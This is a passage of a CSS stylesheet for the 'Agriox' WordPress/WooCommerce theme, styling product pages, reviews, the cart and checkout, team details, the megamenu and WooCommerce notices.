	border-top: 1px solid #eceae0;
	height: 30px;
}

@media (min-width: 992px) {
	.product-details__content__buttons {
		display: flex;
		align-items: center;
		margin-top: 30px;
	}
}

.product-details__content__buttons .thm-btn {
	margin-bottom: 20px;
}

.product-details__content__buttons .wishlist-btn {
	background-color: var(--agriox-primary);
	color: #fff;
}

@media (min-width: 992px) {
	.product-details__content__buttons .wishlist-btn {
		margin-left: 20px;
	}
}

.product-details__content__buttons .wishlist-btn::before {
	background-color: #fff;
	opacity: 0.1;
}

.product-details__content__social {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-top: 20px;
}

.product-details__content__social__text {
	flex: 1 1 100%;
}

@media (min-width: 576px) {
	.product-details__content__social__text {
		flex: 0 0 auto;
	}
}

@media (min-width: 992px) {
	.product-details__content__social__text {
		font-size: 20px;
		color: var(--agriox-primary);
		font-weight: bold;
	}
}

.product-details__content__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 44px;
	height: 44px;
	background-color: #f6f4ec;
	font-size: 14px;
	color: var(--agriox-color-1);
	border-radius: 50%;
}

@media (min-width: 576px) {
	.product-details__content__social a:first-of-type {
		margin-left: 20px;
	}
}

.product-details__content__social a+a {
	margin-left: 10px;
}

.product-content__title {
	margin: 0;
	font-size: 30px;
	color: var(--agriox-primary);
	margin-bottom: 30px;
}

@media (min-width: 992px) {
	.product-content__title {
		font-size: 40px;
	}
}

.product-content .product-content__title {
	margin-bottom: 50px;
}

.product-content p {
	margin: 0;
	color: var(--agriox-color-1);
	font-size: 18px;
	line-height: 34px;
}

.product-content p+p {
	margin-top: 20px;
}

.product-review {
	padding-top: 60px;
	padding-bottom: 0px;
}

.product-review__item {
	border-bottom: 1px solid #eceae0;
	padding-bottom: 40px;
	margin-bottom: 50px;
	position: relative;
}

@media (min-width: 992px) {
	.product-review__item {
		padding-bottom: 50px;
		display: flex;
	}
}

.product-review__item__image {
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.product-review__item__image {
		flex-shrink: 0;
		margin-bottom: 0;
		margin-right: 35px;
	}
}

.product-review__item__image img {
	border-radius: 50%;
}

.product-review__item__title {
	font-size: 20px;
	margin: 0;
	color: var(--agriox-primary);
}

@media (min-width: 992px) {
	.product-review__item__title {
		font-size: 24px;
	}
}

.product-review__item__text {
	margin: 0;
	font-size: 18px;
	line-height: 34px;
	color: var(--agriox-color-1);
	margin-top: 20px;
}

.product-review__item__meta {
	font-size: 16px;
	font-weight: 500;
	color: var(--agriox-secondary);
}

.product-review__item__meta span {
	margin-left: 10px;
	margin-right: 10px;
}

.product-review__item__star {
	display: flex;
	align-items: center;
	margin-top: 10px;
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.product-review__item__star {
		position: absolute;
		top: 0;
		right: 0;
		margin: 0;
	}
}

.product-review__item__star i {
	font-size: 16px;
	color: var(--agriox-base);
}

@media (min-width: 992px) {
	.product-review__item__star i {
		font-size: 18px;
	}
}

.product-review__item__star i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-review__item__star i+i {
		margin-left: 7px;
	}
}

.product-form {
	padding-bottom: 120px;
}

.product-form__rating {
	display: flex;
	align-items: center;
	font-size: 16px;
	color: var(--agriox-color-1);
	margin-bottom: 10px;
}

@media (min-width: 992px) {
	.product-form__rating {
		font-size: 18px;
	}
}

.product-form__rating i {
	color: var(--agriox-base);
	font-size: 16px;
	position: relative;
	top: -2px;
}

@media (min-width: 992px) {
	.product-form__rating i {
		font-size: 18px;
	}
}

.product-form__rating i:first-of-type {
	margin-left: 10px;
}

@media (min-width: 992px) {
	.product-form__rating i:first-of-type {
		margin-left: 20px;
	}
}

.product-form__rating i+i {
	margin-left: 3px;
}

@media (min-width: 992px) {
	.product-form__rating i+i {
		margin-left: 7px;
	}
}

.product-form .comment-form__input-box textarea {
	display: block;
	margin-bottom: 20px;
}

/* proceed to checkout */
.proceed-to-checkout {
	padding-top: 60px;
	padding-bottom: 120px;
}

@media (min-width: 768px) {
	.proceed-to-checkout__cupon {
		display: flex;
		align-items: center;
	}
}

.proceed-to-checkout__cupon input[type=text] {
	border: none;
	outline: none;
	width: 100%;
	max-width: 375px;
	height: 70px;
	background-color: #f6f4ec;
	border-radius: 10px;
	color: var(--agriox-color-1);
	font-size: 14px;
	font-weight: 400;
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 20px;
}

@media (min-width: 768px) {
	.proceed-to-checkout__cupon input[type=text] {
		margin-bottom: 0;
		margin-right: 20px;
	}
}

.proceed-to-checkout__list {
	margin: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.proceed-to-checkout__list {
		margin-top: 0;
	}
}

.proceed-to-checkout__list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: var(--agriox-color-1);
	font-size: 18px;
}

.proceed-to-checkout__list li+li {
	margin-top: 5px;
}

@media (min-width: 992px) {
	.proceed-to-checkout__list li+li {
		margin-top: 15px;
	}
}

.proceed-to-checkout__list li:last-of-type {
	color: var(--agriox-secondary);
	font-weight: 500;
}

.proceed-to-checkout__list li i {
	font-style: normal;
}

.proceed-to-checkout__list li span {
	color: var(--agriox-primary);
	font-weight: 700;
	font-size: 20px;
	font-family: var(--agriox-font-2);
}

@media (min-width: 992px) {
	.proceed-to-checkout__list li span {
		font-size: 24px;
	}
}

@media (min-width: 576px) {
	.proceed-to-checkout__buttons {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
}

.proceed-to-checkout__checkout-btn {
	background-color: var(--agriox-primary);
	color: #fff;
	margin-bottom: 20px;
}

@media (min-width: 576px) {
	.proceed-to-checkout__checkout-btn {
		margin-bottom: 0;
	}
}

.proceed-to-checkout__checkout-btn::before {
	background-color: #fff;
	opacity: 0.1;
}

/* cart table */
.cart-table {
	padding-top: 90px;
}

@media (min-width: 992px) {
	.cart-table {
		padding-top: 105px;
	}
}

.cart-table table {
	width: 100%;
}

.cart-table tr {
	border-bottom: 1px solid #eceae0;
}

.cart-table th {
	font-size: 24px;
	color: var(--agriox-primary);
	font-family: var(--agriox-font-2);
	padding-bottom: 25px;
}

.cart-table th:last-of-type {
	text-align: right;
}

.cart-table td {
	padding-top: 30px;
	padding-bottom: 30px;
}

.cart-table__item {
	display: flex;
	align-items: center;
}

.cart-table__item__title {
	margin: 0;
	font-size: 24px;
	color: var(--agriox-primary);
	margin-left: 30px;
}

.cart-table .quantity-box {
	width: 97px;
	height: 60px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	position: relative;
	overflow: hidden;
}

.cart-table .quantity-box input[type=number] {
	width: 100%;
	height: 100%;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	padding-right: 30px;
	text-align: center;
}

.cart-table .quantity-box .sub {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	height: 30px;
}

.cart-table .quantity-box .add {
	padding: 0;
	border: none;
	outline: none;
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 8px;
	width: 30px;
	border-left: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
	height: 30px;
}

.cart-table__close {
	width: 16px;
	height: 16px;
	position: relative;
	display: block;
	margin-left: auto;
}

.cart-table__close::after,
.cart-table__close::before {
	content: '';
	width: 100%;
	height: 2px;
	background-color: var(--agriox-primary);
	position: absolute;
	top: 7px;
	left: 0;
	transform: rotate(45deg);
}

.cart-table__close::after {
	transform: rotate(-45deg);
}

@media (max-width: 991px) {
	.cart-table .cart-table__item img {
		width: 60px;
	}

	.cart-table table {
		border: 0;
	}

	.cart-table table thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.cart-table table tr {
		display: block;
	}

	.cart-table table td {
		display: flex;
		text-align: right;
		justify-content: space-between;
		align-items: center;
		border-bottom: 1px solid #eceae0;
	}

	.cart-table table td::before {
		/*
		  * aria-label has no advantage, it won't be read inside a table
		  content: attr(aria-label);
		  */
		content: attr(data-label);
		float: left;
		font-weight: bold;
		font-size: 20px;
		color: var(--agriox-primary);
		font-family: var(--agriox-font-2);
	}

	.cart-table table td:last-child {
		border-bottom: 0;
	}
}

.comment-one__form select {
	border: none;
	outline: none;
	border-radius: 10px;
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	color: var(--agriox-color-1);
	background-color: #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	margin-bottom: 20px;
}

/* checkout page */
.checkout-page {
	padding-top: 120px;
	padding-bottom: 120px;
}

.checkout-page .comment-one__form .row {
	margin-left: -10px;
	margin-right: -10px;
}

.checkout-page .comment-one__form [class*=col-] {
	padding-left: 10px;
	padding-right: 10px;
}

.checkout-page .comment-one__form .form-group {
	margin-bottom: 20px;
}

.checkout-page__returning {
	margin: 0;
	font-size: 16px;
	color: var(--agriox-color-1);
	line-height: 1.5em;
	margin-bottom: 15px;
}

@media (min-width: 768px) {
	.checkout-page__returning {
		line-height: 1;
	}
}

.checkout-page__returning a {
	color: var(--agriox-base);
	transition: all 500ms ease;
}

.checkout-page__returning a:hover {
	color: var(--agriox-primary);
}

.checkout__title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 40px;
	font-weight: 700;
	font-family: var(--agriox-font-2);
	line-height: 1;
	margin-bottom: 40px;
	letter-spacing: -0.02em;
}

.checkout__checkbox {
	position: relative;
	display: flex;
	align-items: center;
}

.checkout__checkbox input[type=checkbox] {
	position: absolute;
	left: -999999px;
	visibility: hidden;
}

.checkout__checkbox label {
	display: flex;
	align-items: center;
	cursor: pointer;
}

.checkout__checkbox label::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
}

.checkout__checkbox input[type=checkbox]:checked+label::after {
	background-color: var(--agriox-base);
	content: '\f00c';
}

.checkout-page .comment-one__form .field-checkbox {
	position: relative;
}

.checkout-page .comment-one__form .field-checkbox input[type=checkbox] {
	position: absolute;
	left: -999999px;
	visibility: hidden;
}

.checkout-page .comment-one__form .field-checkbox label {
	display: flex;
	align-items: center;
	font-size: 16px;
	color: var(--agriox-color-1);
	cursor: pointer;
}

.checkout-page .comment-one__form .field-checkbox label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f6f4ec;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
}

.checkout-page .comment-one__form .field-checkbox input[type=checkbox]:checked+label::before {
	background-color: var(--agriox-base);
	content: '\f00c';
}

.checkout-page .comment-one__form textarea {
	height: 150px;
}

.checkout-page .comment-one__form {
	margin-bottom: 60px;
}

.checkout__table {
	margin-bottom: 50px;
}

@media (min-width: 992px) {
	.checkout__table {
		margin-bottom: 0;
	}
}

.checkout__table thead th {
	font-family: var(--agriox-font-2);
	color: var(--agriox-primary);
	font-size: 20px !important;
	line-height: 1;
	font-weight: 700;
	letter-spacing: -.02em;
}

.checkout__table th:last-child,
.checkout__table td:last-child {
	text-align: right;
}

.checkout__table thead {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.checkout__table thead th,
.checkout__table tbody td {
	padding: 0;
	/* border-top: 1px solid #e9ebee; */
	border: 0;
	font-size: 16px;
}

.checkout__table thead th {
	padding-top: 30px;
	padding-bottom: 23px;
}

.checkout__table tbody {
	border-bottom: 1px solid #e9ebee;
}

.checkout__table tbody td {
	padding-top: 10px;
	padding-bottom: 10px;
	color: var(--agriox-color-1);
}

.checkout__payment {
	background-color: #f6f4ec;
	border-radius: 8px;
	padding: 30px;
	padding-bottom: 5px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.checkout__payment {
		padding: 50px;
		padding-bottom: 25px;
	}
}

.checkout__payment__item+.checkout__payment__item {
	margin-top: 35px;
}

.checkout__payment__title {
	margin: 0;
	font-size: 20px;
	letter-spacing: -.02em;
	color: var(--agriox-primary);
	font-weight: 700;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
}

.checkout__payment__title::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border: 2px solid #e9ebee;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: var(--agriox-primary);
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	transition: all 500ms ease;
	border: 1px solid #eceae0;
}

.checkout__payment__title img {
	margin-left: 15px;
}

.checkout__payment__item--active .checkout__payment__title::before {
	background-color: var(--agriox-base);
	border-color: var(--agriox-base);
	content: '\f00c';
}

.checkout__payment__content {
	font-size: 16px;
	line-height: 30px;
	color: #686a6f;
}

.shop-one__rating .woocommerce-review-link {
	display: none;
}

.comments-area .comment-form__title {
	margin-top: -10px;
}

.agriox-overlay {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	height: 100%;
	left: 0;
	display: none;
	background: rgba(0, 0, 0, 0.1);
}

.cv-spinner {
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.spinner {
	width: 40px;
	height: 40px;
	border: 4px #ddd solid;
	border-top: 4px solid;
	border-radius: 50%;
	animation: sp-anime 0.8s infinite linear;
	border-top-color: var(--agriox-base);
}

@keyframes sp-anime {
	100% {
		transform: rotate(360deg);
	}
}

.is-hide {
	display: none;
}

/* update header two */
.main-header--one--two .mobile-nav__toggler {
	display: none;
}

@media (max-width: 1350px) {
	.main-header--one--two .mobile-nav__toggler {
		display: block;
		margin-top: 0;
		margin-left: 0;
		position: relative;
		top: -5px;
		margin-right: 20px;
	}
}

.main-header--one--two .main-header--one__bottom .main-menu--1 {
	display: block;
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		display: none;
	}
}

.main-header--one--two .main-menu__inner {
	display: block;
}

.main-header--one--two .main-header--one__bottom-inner {
	padding-top: 0;
	padding-bottom: 0;
}

.main-header--one--two .main-header--one--two .main-header--one__bottom-left {
	padding-left: 0;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one--two .main-header--one__bottom-left {
		padding-left: 116px;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-middel::before {
		display: none;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box {
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

@media (max-width: 1350px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box::before {
		height: 90px;
		top: 0;
	}
}

.main-header-three .main-menu__inner {
	display: flex;
}

.stricked-menu .mobile-nav__toggler {
	display: none;
}

.stricked-menu .main-menu__inner {
	display: flex;
}

/** update 20-12-2021 **/
/**
  News sidebar hover bug fix
*/
.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) {
	background-color: transparent;
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a {
	color: var(--agriox-black);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a:hover {
	color: var(--agriox-base);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a {
	color: var(--agriox-color-1, #687469);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a:hover {
	color: var(--agriox-base);
}

.news-sidebar__left .blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a i::before {
	color: var(--agriox-secondary, #6d8c54);
}

.news-sidebar__left .blog-one__single-content:not(.blog-details)::before {
	display: none;
}

/**
  News Four Columns
*/
.blog-one__single--four-column .blog-one__single-content h2 {
	font-size: 20px;
	line-height: 1.5em;
}

/*--------------------------------------------------------------
# Boxed Version
--------------------------------------------------------------*/
body.boxed-wrapper {
	background-color: #f6f4ec;
}

.boxed-wrapper .page-wrapper {
	max-width: 1530px;
	margin-left: auto;
	margin-right: auto;
	background-color: #fff;
	box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.boxed-wrapper .page-wrapper .main-header--one__bottom-middel {
	position: relative;
	top: auto;
	left: auto;
	transform: translateY(0%) translateX(0%);
}

@media (min-width: 992px) {
	.boxed-wrapper .page-wrapper .providing-quality-one__image-block img {
		float: right;
		max-width: none;
	}
}

/*--------------------------------------------------------------
# Dark CSS
--------------------------------------------------------------*/
.logo .light-logo {
	display: none;
}

.main-header--one--two .logo .dark-logo {
	display: none;
}

.main-header--one--two .logo .light-logo {
	display: block;
}

.main-header-three .logo .dark-logo {
	display: block;
}

.main-header-three .logo .light-logo {
	display: none;
}

.search-popup__content .thm-btn2:hover {
	background-color: var(--agriox-primary);
}

.testimonials-page {
	padding-top: 120px;
	padding-bottom: 120px;
}

.testimonials-page .row {
	--bs-gutter-y: 30px;
}

.company-logos-one--base {
	background-color: var(--agriox-base);
	border-top: 0;
}

.company-logos-one--base .swiper-slide:hover {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
}

.team-details {
	padding-top: 120px;
	padding-bottom: 120px;
}

.team-details__image {
	position: relative;
}

.team-details__image img {
	border-radius: 50%;
	position: relative;
	z-index: 10;
	max-width: 100%;
}

@media (min-width: 1200px) {
	.team-details__image img {
		max-width: none;
	}
}

.team-details__image::after {
	content: '';
	position: absolute;
	bottom: 27px;
	left: 27px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	background-color: var(--agriox-base, #f1cf69);
}

.team-details__logo {
	position: absolute;
	top: 40px;
	right: 40px;
	z-index: 11;
	animation: sunMove 10s linear infinite;
}

.team-details__content {
	margin-top: -10px;
}

.team-details__name {
	font-size: 40px;
	font-weight: bold;
	color: var(--agriox-primary);
	font-family: var(--agriox-font-2);
	margin: 0;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.team-details__designation {
	margin: 0;
	font-size: 16px;
	text-transform: uppercase;
	color: var(--agriox-color-1);
	margin: 0;
	line-height: 1;
	font-weight: 500;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.team-details__social {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 30px;
	margin-bottom: 35px;
	display: flex;
	align-items: center;
	margin-left: -5px;
	margin-right: -5px;
}

.team-details__social a {
	margin-left: 5px;
	margin-right: 5px;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #f6f4ec;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--agriox-primary);
	transition: all 500ms ease;
	font-size: 14px;
}

.team-details__social a:hover {
	background-color: var(--agriox-primary);
	color: #fff;
}

.team-details__highlight {
	margin: 0;
	color: var(--agriox-secondary);
	font-size: 30px;
	line-height: 1.533em;
	font-weight: 700;
	margin-bottom: 30px;
}

.team-details__text {
	font-weight: 500;
	font-size: 18px;
	color: var(--agriox-color-1);
}

.team-details__text p {
	font-weight: 500;
	margin: 0;
	font-size: 18px;
	color: var(--agriox-color-1);
}

.team-details__text p+p {
	margin-top: 30px;
}

.sec-separator {
	margin: 0;
	background-color: #eceae0;
	opacity: 1;
}

/* MegaMenu */
.main-menu .main-menu__list .megamenu {
	position: static;
}

.main-menu .main-menu__list .megamenu>ul {
	top: 100% !important;
	left: 0 !important;
	right: 0 !important;
	background-color: transparent;
	box-shadow: none;
}

.main-menu .main-menu__list .megamenu>ul li a {
	padding: 0;
	display: inline;
}

@media (min-width: 1200px) {

	.main-header--one__bottom .main-menu--1,
	.main-menu__inner,
	.main-header--one__bottom-left {
		position: static;
	}
}

.mobile-nav__content .main-menu__list li.megamenu ul a {
	height: auto;
	color: inherit;
	display: inline;
	font-size: inherit;
	font-weight: inherit;
}

.mobile-nav__content .main-menu__list li.megamenu>ul {
	margin-left: 0;
}

/* home showcase */
.home-showcase {
	padding-top: 10px;
}

.home-showcase .container {
	padding: 0;
	margin-left: 0;
	margin-right: 0;
}

@media (max-width: 1199px) {
	.home-showcase .container [class*=col-] {
		width: 100%;
	}
}

.home-showcase__inner {
	border-radius: 10px;
	background-color: transparent;
	padding: 0px;
	padding-bottom: 10px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

@media (min-width: 1200px) {
	.home-showcase__inner {
		background-color: #fff;
		padding: 40px;
		padding-bottom: 35px;
	}
}

.home-showcase .row {
	--bs-gutter-x: 20px;
	--bs-gutter-y: 10px;
}

@media (min-width: 1200px) {
	.home-showcase .row {
		--bs-gutter-x: 40px;
		--bs-gutter-y: 0px;
	}
}

.home-showcase__image {
	overflow: hidden;
	border-radius: 10px;
	background-color: var(--agriox-primary);
	display: block !important;
	margin-bottom: 10px;
}

.home-showcase__image img {
	opacity: 1;
	width: 100%;
	transform: scale(1);
	transition: opacity 500ms ease, transform 500ms ease;
}

.home-showcase__single:hover .home-showcase__image img {
	opacity: 0.7;
	transform: scale(1.1);
}

.home-showcase__title {
	margin: 0;
	color: #fff;
	margin: 0;
	font-size: 18px !important;
	text-align: center;
	font-weight: bold;
	font-family: var(--agriox-font-2) !important;
}

@media (min-width: 1200px) {
	.home-showcase__title {
		color: var(--agriox-primary) !important;
	}
}

.home-showcase__title a {
	padding: 0;
	display: inline;
	color: inherit;
	font-size: 18px !important;
	font-weight: 500 !important;
	font-family: var(--agriox-font-2) !important;
	transition: all 500ms ease;
	text-transform: capitalize;
}

@media (min-width: 1200px) {
	.home-showcase__title a {
		color: var(--agriox-primary) !important;
	}
}

.home-showcase__title a:hover {
	color: var(--agriox-base) !important;
}

.stricky-header .home-showcase .container {
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
}

/* woorommerce
--------------------------------------------- */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 6.4em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color: #f1cf69;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

p.stars.selected a.active~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

.star-rating span:before,
.star-rating::before,
p.stars a:hover:after,
p.stars a:after {
	color: #f1cf69 !important;
	letter-spacing: 5px;
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: #f1cf69;
	font-size: 16px;
}

.woocommerce-ordering {
	float: right;
}

.woocommerce-pagination {
	overflow: hidden;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
	position: relative;
}

@media screen and (min-width: 992px) {
	.product-content {
		margin-top: 60px;
	}
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	-webkit-transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	margin: 0;
	padding: 0;
}

.woocommerce div.product div.summary {
	margin-bottom: 2em;
}

a.woocommerce-product-gallery__trigger {
	width: 40px;
	height: 40px;
	background-color: #fff;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

a.woocommerce-product-gallery__trigger img {
	display: none !important;
}

.woocommerce-product-gallery__trigger::after {
	content: "\f1a2";
	font-family: 'Flaticon' !important;
	font-size: 16px;
	color: var(--agriox-primary, #334b35);
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin-right: 10px;
	float: left;
}

.comment-form-rating {
	display: block;
	overflow: hidden;
}

label.rate-this-pro {
	float: left;
	margin-right: 10px;
}

.comment-form-rating p.stars {
	padding-top: 5px;
}

.product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	background-color: #222;
	clear: both;
	color: #fff !important;
	border-radius: 8px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--agriox-base, #f1cf69);
	margin-right: 5px;
	margin-left: 5px;
}

.woocommerce-cart .woocommerce {
	padding-top: 120px;
	padding-bottom: 105px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.shop_table .product-thumbnail img {
	max-width: 120px;
	border-radius: 8px;
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents th:last-child {
	margin-left: 0;
	padding-left: 0;
}

.shop_table tbody tr {
	border: 1px solid #e9ebee;
	border-left: 0;
	border-right: 0;
}

.shop_table td {
	border: 0;
}

.woocommerce-order-details .shop_table td,
.order_details.shop_table tfoot tr th {
	border: 1px solid #e9ebee;
}

.woocommerce-checkout-review-order-table thead tr {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-cart-form .shop_table tbody tr:last-child,
.woocommerce-checkout-review-order-table tbody tr,
.cart_totals .shop_table tbody tr,
.cart_totals .shop_table tbody th,
.woocommerce-checkout .shop_table tfoot th {
	border: 0;
}

.woocommerce-checkout .shop_table tfoot tr:last-child {
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-checkout .shop_table td {
	padding: 10px;
	padding-left: 0;
	padding-right: 0;
}

.cart_totals .shop_table td,
.cart_totals .shop_table th {
	padding-top: 0px;
	padding-bottom: 0px;
}

table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__line-item.order_item a,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__product-name.product-name,
.woocommerce-checkout .shop_table .cart_item .product-name,
.woocommerce-checkout .shop_table tfoot tr th,
.woocommerce-checkout .shop_table .amount {
	font-family: var(--agriox-font);
	color: var(--agriox-color-1);
	font-size: 16px;
	font-weight: 400;
}

/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #f00;
}

/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews {
	background-color: #222;
	clear: both;
	color: #fff !important;
	border-radius: 8px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-family: var(--agriox-font);
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--agriox-base);
